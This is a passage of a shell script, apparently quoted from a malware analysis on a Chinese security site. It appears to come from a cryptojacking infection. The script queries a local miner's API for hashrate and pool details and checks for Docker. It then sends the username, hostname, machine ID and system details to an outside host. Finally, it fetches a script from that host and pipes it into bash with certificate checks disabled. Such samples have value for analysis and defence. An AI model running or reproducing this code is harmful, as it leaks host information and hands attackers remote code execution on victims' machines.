 try:
    import urllib.request as urllib2
except:
    import urllib2
import json
r=urllib2.urlopen('http://127.0.0.1:65529/1/summary')
j=json.loads(r.read())
print(str(j['connection']['ip']).replace(' ',''))
print(str(j['hashrate']['total']).replace(' ',''))
print(str(j['version']).replace(' ',''))
EOF
`)
mip=${py_result[0]}
hashrate=${py_result[1]}
mver=${py_result[2]}
if [ -f /.dockerenv ];then
isdocker=1
else
isdocker=0
fi
if [ -f "$Xpath/xr" ];then
isxrfile=1
else
isxrfile=0
fi
gsrc=${gurl#*\?}
glibc_ver=`getconf GNU_LIBC_VERSION|awk '{print $2}'`
reurl="https://t.m7n0y.com/ln/report.asp?${gsrc}*`whoami`*`hostname`*${guid}*`uname -m`*${isdocker}*${pyver}*${isxrfile}*${glibc_ver}
echo reurl
(curl -fksSL "$reurl"||wget -q -O- "$reurl" --no-check-certificate)|bash
安全脉搏
SECPULSE